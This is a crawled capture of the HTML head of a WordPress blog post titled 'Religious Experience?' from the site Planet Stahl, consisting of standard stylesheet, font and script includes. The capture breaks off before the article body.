

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetstahl.com/religious-experience/
body_size: 17841
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Religious Experience? &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="https://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="https://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planetstahl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planetstahl.com%2Freligious-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planetstahl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planetstahl.com%2Freligious-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='https://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planetstahl.com/wp-json/wp/v2/posts/1168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.planetstahl.com/religious-experience/" />
<link rel='shortlink' href='https://www.planetstahl.com/?p=1168' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
